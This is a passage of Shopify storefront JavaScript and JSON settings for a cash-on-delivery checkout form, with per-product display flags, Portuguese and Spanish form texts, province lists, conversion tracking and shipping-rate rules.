    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "products/cepillo-electrico-inalambrico-3-cabezales",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "products/portabebes-ergonomico-babycangoo",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/cepillo-vapor-mascotas") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/pestanas-magenticas") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/corrector-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/masajeador-electrico-cabeza-1") >
    -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/pintalabios-vibrador") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "/products/mopa-microfibra-juego-de-cubo-y-fregona-giratoria-de-360",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/cabezal-ducha-relax") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/electromasajeador-pies-ems") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "products/pack-de-10-perchas-multifuncion-hanguerplex",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "products/chupete-introduccion-alimentos-para-bebes",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/corrector-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf(
      "products/tarjetero-magnetico-funda-movil",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("roducts/maquina-de-coser-portatil") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/collar-de-trebol-y-corazones") >
    -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/collar-de-trebol-y-corazones") >
    -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/collar-de-trebol-y-corazones") >
    -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/proyector-galaxia-led-2023") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/proyector-galaxia-led-2023") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/humificador-oasis") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/electromasajeador-cervical") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/sacacorchos-electrico") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/masajeador-de-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }

  if (window.location.pathname.indexOf("products/mascara-para-dormir") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/magnetic-lumbar-puller") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("/products/lima-de-unas-bebe-y-adulto") >
    -1
  ) {
    _rsi.s.form.isEmbedded = true;
  }
  _rsi.tracking.eventsHanlders.purchase = function (a, b, c) {
    try {
      gtag("event", "conversion", {
        send_to: "AW-11077398117/Nh1WCNqTo4kYEOXcjqIp",
        value: a.order.total_price,
        currency: "EUR",
        transaction_id: a.order.name,
      });
    } catch (e) {
      console.log(e);
    }

    _ON_SENDPURCH_CACHE(a, b, c);
  };
  _COD_FORM_CUSTOM_RATES_CHACHE = _rsi.s.shippingRates.items_array;

  if (Shopify.locale.indexOf("pt") > -1) {
    _rsi.s.localization.countryCode = "PT";
    _rsi.s.localization.country = {
      code: "PT",
      label: { t: { en: "Spain" } },
      phonePrefix: "+351",
    };

    _rsi.s.form.fields.items_array.forEach(function (item) {
      if (item.type == "province_country_field") {
        item.backendFields.options = [
          { label: "Aveiro", value: "PT-01" },
          { label: "Beja", value: "PT-02" },
          { label: "Braga", value: "PT-03" },
          { label: "Bragança", value: "PT-04" },
          { label: "Castelo Branco", value: "PT-05" },
          { label: "Coimbra", value: "PT-06" },
          { label: "Évora", value: "PT-07" },
          { label: "Faro", value: "PT-08" },
          { label: "Guarda", value: "PT-09" },
          { label: "Leiria", value: "PT-10" },
          { label: "Lisboa", value: "PT-11" },
          { label: "Portalegre", value: "PT-12" },
          { label: "Porto", value: "PT-13" },
          { label: "Santarém", value: "PT-14" },
          { label: "Setúbal", value: "PT-15" },
          { label: "Viana do Castelo", value: "PT-16" },
          { label: "Vila Real", value: "PT-17" },
          { label: "Viseu", value: "PT-18" },
        ];
      }
    });

    //PT TRANSLATIONS
    //PT TRANSLATIONS
    //PT TRANSLATIONS
    //PT TRANSLATIONS
    //PT TRANSLATIONS
    //PT TRANSLATIONS

    _rsi.s.buyNowButton.text = "Pagamento na Entrega"; //<-- EDIT HERE

    _rsi.s.form.header.title = "PAGO NA ENTREGA"; //<-- EDIT HERE

    _rsi.s.form.checkoutLines_array.forEach(function (item) {
      if (item.type == "subtotal") {
        item.title = "Total parcial"; //<-- EDIT HERE
      } else if (item.type == "shipping") {
        item.title = "Custos de envio"; //<-- EDIT HERE
      } else if (item.type == "total") {
        item.title = "Total"; //<-- EDIT HERE
      }
    });

    _rsi.s.form.allTaxesIncluded.text = "Todas as tacas incluídas."; //<-- EDIT HERE

    _rsi.s.form.generalTexts = {
      free: "Grátis", //<-- EDIT HERE
      selectShippingRate: "", //<-- EDIT HERE
      errors: {
        invalidDiscountCode: "Digite um código desconto válido.", //<-- EDIT HERE
        invalidPhone: "Digite um número de telefone válido.", //<-- EDIT HERE
        invalidEmail: "Digite um endereço de e-mail válido.", //<-- EDIT HERE
        required: "Este campo é obrigatório.", //<-- EDIT HERE
      },
    };

    _rsi.s.form.discounts.checkoutLineText = "Desconto";
    _rsi.s.form.discounts.fieldLabel = "Código desconto";
    _rsi.s.form.discounts.applyButton.text = "Aplicar";

    _rsi.s.form.fields.title = "Digite seu endereço de envio"; //<-- EDIT HERE

    _rsi.s.form.fields.items_array.forEach(function (item) {
      if (item.type == "first_name") {
        item.n.ph = "Nome"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "last_name") {
        item.n.ph = "Apelido"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "phone") {
        item.n.ph = "Telefone"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "email") {
        item.n.ph = "Email"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "address") {
        item.n.ph = "Endereço, número, andar.."; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "province_country_field") {
        item.n.ph = "Distrito"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "city") {
        item.n.ph = "Cidade"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "note") {
        item.n.ph = "Nota sobre a encomenda"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "civic_number") {
        item.n.ph = "Número de casa"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "zip_code") {
        item.n.ph = "Cep"; //<-- EDIT HERE
        item.label = item.n.ph;
      } else if (item.type == "newsletter_subscribe_checkbox") {
        item.label = "Subscreva a nossa newsletter "; //<-- EDIT HERE
      } else if (item.type == "custom_text") {
        item.text = "Digite seu endereço de entrega "; //<-- EDIT HERE
      } else if (item.type == "additionals_custom_text.1672182190870") {
        item.text =
          "🔴 IMPORTANTE: Certifique-se de que escolhe bem a oferta que pretende."; //<-- EDIT HERE
      } else if (item.type == "additionals_custom_text.1668299782777") {
        item.text =
          "⚠️ Verifique se o pedido está correto antes de finalizar. Depois de concluir a compra, você concorda em receber e pagar por ela."; //<-- EDIT HERE
      }
    });

    _rsi.s.form.submitButton.text = "Complete a sua compra - {order_total}"; //<-- EDIT HERE
  }

  var shippingRates = [];

  _COD_FORM_CUSTOM_RATES_CHACHE.forEach(function (item) {
    if (item.title.indexOf(_rsi.s.localization.countryCode) > -1) {
      let cleanTime = JSON.parse(JSON.stringify(item));
      cleanTime.title = cleanTime.title.replace(
        _rsi.s.localization.countryCode,
        "",
      );
      shippingRates.push(cleanTime);
    }
  });

  _rsi.s.shippingRates.items_array = shippingRates;

  return true;
}

function _COD_FORM_OVERWRITE_INIT() {
  if (
    window.location.pathname.indexOf("products/cepillo-de-vapor-mascotass") > -1
  ) {
    _rsi.s.form.isEmbedded = false;
  }
  return true;
}

function _COD_FORM_OVERWRITE_INIT() {
  if (Shopify.locale.indexOf("en") > -1) {
    _rsi.s.form.isRtlEnabled = false;
    //EN TRANSLATIONS
    //EN TRANSLATIONS
    //EN TRANSLATIONS
    //EN TRANSLATIONS
    //EN TRANSLATIONS

    _rsi.s.buyNowButton.text = "Comprar com Pagamento na Entrega"; //<-- EDITAR AQUÍ

    _rsi.s.form.header.title = "Pagamento na Entrega"; //<-- EDITAR AQUÍ

    _rsi.s.form.checkoutLines_array.forEach(function (item) {
      if (item.type == "subtotal") {
        item.title = "Subtotal"; //<-- EDITAR AQUÍ
      } else if (item.type == "shipping") {
        item.title = "Envio"; //<-- EDITAR AQUÍ
      } else if (item.type == "total") {
        item.title = "Total"; //<-- EDITAR AQUÍ
      }
    });

    _rsi.s.form.generalTexts = {
      free: "Grátis", //<-- EDITAR AQUÍ
      selectShippingRate: "Selecione um método de envio", //<-- EDITAR AQUÍ
      errors: {
        invalidDiscountCode: "Digite um código de desconto válido.", //<-- EDITAR AQUÍ
        invalidPhone: "Digite um telefone válido.", //<-- EDITAR AQUÍ
        invalidEmail: "Digite um email válido.", //<-- EDITAR AQUÍ
        required: "Este campo é obrigatório", //<-- EDITAR AQUÍ
      },
    };

    _rsi.s.form.discounts.checkoutLineText = "Desconto";
    _rsi.s.form.discounts.fieldLabel = "Código de desconto";
    _rsi.s.form.discounts.applyButton.text = "Aplicar";

    _rsi.s.form.fields.items_array.forEach(function (item) {
      if (item.type == "first_name") {
        item.n.ph = "Nome"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "last_name") {
        item.n.ph = "Sobrenome"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "phone") {
        item.n.ph = "Telefone"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "email") {
        item.n.ph = "Email"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "address") {
        item.n.ph = "Endereço"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "province_country_field") {
        item.n.ph = "Província"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "city") {
        item.n.ph = "Cidade"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "note") {
        item.n.ph = "Observação do pedido"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "civic_number") {
        item.n.ph = "Endereço 2"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "zip_code") {
        item.n.ph = "Código postal"; //<-- EDITAR AQUÍ
        item.label = item.n.ph;
      } else if (item.type == "newsletter_subscribe_checkbox") {
        item.label = "Inscreva-se na nossa newsletter"; //<-- EDITAR AQUÍ
      } else if (item.type == "additionals_country_selector.1682563769470") {
        item.text = "Selecione seu país"; //<-- EDITAR AQUÍ
      } else if (item.type == "custom_text") {
        item.text = "Digite seu endereço de entrega"; //<-- EDITAR AQUÍ
      } else if (item.type == "additionals_checkout_button.1681618791862") {
        item.text = "Pagar com Cartão"; //<-- EDITAR AQUÍ
      }
    });

    _rsi.s.form.submitButton.text =
      "Comprar com Pagamento na Entrega - {order_total}"; //<-- EDITAR AQUÍ
  }

  return true;
}

  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":["ES","DO"],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":true,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"bounce","style":{"bgColor":"rgba(29, 158, 6, 1)","borderColor":"rgba(29, 158, 6, 1)","borderRadius":6,"borderWidth":4,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":0.5},"subt":"Pide ahora y paga cuando recibes","text":"COMPRAR AHORA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":false,"dsT":"fixed_amount","dsV":400,"isEnabled":true},"localization":{"countryCode":"ES","multiCountries":"ES,DO","country":{"code":"ES","label":{"t":{"en":"Spain"}},"phonePrefix":"+34"},"multiCountries_array":[{"code":"ES","label":{"t":{"en":"Spain"}},"phonePrefix":"+34","fields":[{"type":"province_country_field","position":12,"required":true,"rmCanaries":false,"rmMelilla":false,"rmBalears":false,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"A Coruña","value":"C"},{"label":"Álava","value":"VI"},{"label":"Albacete","value":"AB"},{"label":"Alicante","value":"A"},{"label":"Almería","value":"AL"},{"label":"Asturias","value":"O"},{"label":"Ávila","value":"AV"},{"label":"Badajoz","value":"BA"},{"label":"Balears","value":"PM"},{"label":"Barcelona","value":"B"},{"label":"Burgos","value":"BU"},{"label":"Cáceres","value":"CC"},{"label":"Cádiz","value":"CA"},{"label":"Cantabria","value":"S"},{"label":"Castellón","value":"CS"},{"label":"Ceuta","value":"CE"},{"label":"Ciudad Real","value":"CR"},{"label":"Córdoba","value":"CO"},{"label":"Cuenca","value":"CU"},{"label":"Guipúzcoa","value":"SS"},{"label":"Girona","value":"GI"},{"label":"Granada","value":"GR"},{"label":"Guadalajara","value":"GU"},{"label":"Huelva","value":"H"},{"label":"Huesca","value":"HU"},{"label":"Jaén","value":"J"},{"label":"La Rioja","value":"LO"},{"label":"Las Palmas","value":"GC"},{"label":"León","value":"LE"},{"label":"Lleida","value":"L"},{"label":"Lugo","value":"LU"},{"label":"Madrid","value":"M"},{"label":"Málaga","value":"MA"},{"label":"Melilla","value":"ML"},{"label":"Murcia","value":"MU"},{"label":"Navarra","value":"NA"},{"label":"Ourense","value":"OR"},{"label":"Palencia","value":"P"},{"label":"Pontevedra","value":"PO"},{"label":"Salamanca","value":"SA"},{"label":"Santa Cruz de Tenerife","value":"TF"},{"label":"Segovia","value":"SG"},{"label":"Sevilla","value":"SE"},{"label":"Soria","value":"SO"},{"label":"Tarragona","value":"T"},{"label":"Teruel","value":"TE"},{"label":"Toledo","value":"TO"},{"label":"Valencia","value":"V"},{"label":"Valladolid","value":"VA"},{"label":"Vizcaya","value":"BI"},{"label":"Zamora","value":"ZA"},{"label":"Zaragoza","value":"Z"}]}}]},{"code":"DO","label":{"t":{"en":"Dominican Republic"}},"phonePrefix":"+1","fields":[{"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"},"type":"province","required":true,"showIcon":true,"label":{"t":{"en":"Province","it":"Provincia","hu":"Tartomány","el":"Επαρχία","es":"Provincia","cs":"Provincie","fr":"Province","pt":"Província","ar":"المحافظة","sl":"provinca","bg":"провинция","lt":"Provincija","ro":"Provincie","sk":"Provincie","pl":"Województwo","de":"Provinz","tr":"Vilayet","hr":"Pokrajina"}},"n":{"ph":{"t":{"en":"Province","it":"Provincia","hu":"Tartomány","el":"Επαρχία","es":"Provincia","cs":"Provincie","fr":"Province","pt":"Província","ar":"المحافظة","sl":"provinca","bg":"провинция","lt":"Provincija","ro":"Provincie","sk":"Provincie","pl":"Województwo","de":"Provinz","tr":"Vilayet","hr":"Pokrajina"}},"minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true}]}]},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envio"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de desconto","isEnabled":true,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1672182190870","isActive":true,"text":"PAGO CONTRAREEMBOLSO","alignment":"center","fontWeight":"600","fontSizeFactor":1.15,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"custom_text","isActive":false,"text":"⚠️ Recuerde que su pedido no podrá ser entregado los festivos 25 y 26 de diciembre. ⚠️ ","alignment":"center","fontWeight":"400","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":1,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"additionals_custom_text.1703206323897","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":3,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"email","required":true,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Email","minL":9,"maxL":250,"ignVal":true},"isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":3,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellidos","n":{"ph":"Apellidos","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Calle, Avenida, Plaza..","minL":10,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"iconType":"geopin","backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Número de dirección","n":{"ph":"Número, bloque, escalera..","minL":1,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"iconType":"hashtag","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"additionals_country_selector.1715547080546","isActive":false,"required":true,"label":"Selecciona tu pais","n":{"ph":"Selecciona tu pais"},"position":9,"backendFields":{"dontShow":true,"label":{"t":{"en":"Country selector","it":"Selettore di paese","es":"Selector de país","fr":"Sélecteur de pays"}},"name":"country_code","elementType":"select","options":[]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":4,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"additionals_country_selector.1754358686592","isActive":false,"required":true,"label":"Selecciona tu pais","n":{"ph":"Selecciona tu pais"},"position":11,"backendFields":{"dontShow":true,"label":{"t":{"en":"Country selector","it":"Selettore di paese","es":"Selector de país","fr":"Sélecteur de pays"}},"name":"country_code","elementType":"select","options":[]}},{"type":"province_country_field","position":12,"required":true,"rmCanaries":false,"rmMelilla":false,"rmBalears":false,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"A Coruña","value":"C"},{"label":"Álava","value":"VI"},{"label":"Albacete","value":"AB"},{"label":"Alicante","value":"A"},{"label":"Almería","value":"AL"},{"label":"Asturias","value":"O"},{"label":"Ávila","value":"AV"},{"label":"Badajoz","value":"BA"},{"label":"Balears","value":"PM"},{"label":"Barcelona","value":"B"},{"label":"Burgos","value":"BU"},{"label":"Cáceres","value":"CC"},{"label":"Cádiz","value":"CA"},{"label":"Cantabria","value":"S"},{"label":"Castellón","value":"CS"},{"label":"Ceuta","value":"CE"},{"label":"Ciudad Real","value":"CR"},{"label":"Córdoba","value":"CO"},{"label":"Cuenca","value":"CU"},{"label":"Guipúzcoa","value":"SS"},{"label":"Girona","value":"GI"},{"label":"Granada","value":"GR"},{"label":"Guadalajara","value":"GU"},{"label":"Huelva","value":"H"},{"label":"Huesca","value":"HU"},{"label":"Jaén","value":"J"},{"label":"La Rioja","value":"LO"},{"label":"Las Palmas","value":"GC"},{"label":"León","value":"LE"},{"label":"Lleida","value":"L"},{"label":"Lugo","value":"LU"},{"label":"Madrid","value":"M"},{"label":"Málaga","value":"MA"},{"label":"Melilla","value":"ML"},{"label":"Murcia","value":"MU"},{"label":"Navarra","value":"NA"},{"label":"Ourense","value":"OR"},{"label":"Palencia","value":"P"},{"label":"Pontevedra","value":"PO"},{"label":"Salamanca","value":"SA"},{"label":"Santa Cruz de Tenerife","value":"TF"},{"label":"Segovia","value":"SG"},{"label":"Sevilla","value":"SE"},{"label":"Soria","value":"SO"},{"label":"Tarragona","value":"T"},{"label":"Teruel","value":"TE"},{"label":"Toledo","value":"TO"},{"label":"Valencia","value":"V"},{"label":"Valladolid","value":"VA"},{"label":"Vizcaya","value":"BI"},{"label":"Zamora","value":"ZA"},{"label":"Zaragoza","value":"Z"}]}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":5,"maxL":250,"eInv":"","reg":"^[0-9]*$"},"isActive":true,"position":13,"iconType":"geopin2","backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono ","n":{"ph":"Para recibir aviso de entrega","minL":1,"maxL":15,"reg":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Confirmo que todos los datos están correctos!","isActive":true,"position":17,"isPreselected":true,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"order_summary","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":19,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":20,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"totals_summary","isActive":true,"position":21,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":22,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1668299782777","isActive":true,"text":"📣 Revisa que el pedido sea correcto antes de finalizar. Una vez completes la compra te comprometes a recibir y pagar el mismo.","alignment":"center","fontWeight":"400","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":23,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"submit_button","isActive":true,"position":24,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_checkout_button.1685575107198","text":"PAGO CON TARJETA - {order_total}","subt":"Recomendado: Descuento de 1€","isActive":true,"shakerType":"none","iconType":"card1","fontSizeFactor":0.95,"bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":25,"dsT":"fixed_amount","dsV":100,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_text.1680602182349","isActive":false,"text":"⚠️*Debido a los días festivos, es posible que los pedidos tengan retrasos en su entrega. Agradecemos su comprensión durante este período festivo.","alignment":"center","fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":26,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.3},"submitButton":{"iconType":"cart2","shakerType":"bounce","style":{"bgColor":"rgba(100, 33, 167, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":7,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":0.9,"shadowOpacity":0.1},"text":"PEDIR CONTRAREEMBOLSO - {order_total}"},"useMoneyFormat":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"tracking":{"disableAllEvents":false,"fbSendAtc":true,"items_array":[{"id":"337856448062861","type":"fb_browser"}],"sendFill":true},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío Gratis ","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":1799}],"priority":1,"desc":"","onlyForCs":["ES"]},{"type":"custom","title":"PT Frete Gratis","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":1498}],"priority":5,"onlyForCs":["PT"],"desc":"Envio 24/48 horas com entrega prioritária"},{"type":"custom","title":"PT Frete 48/72h com Entrega 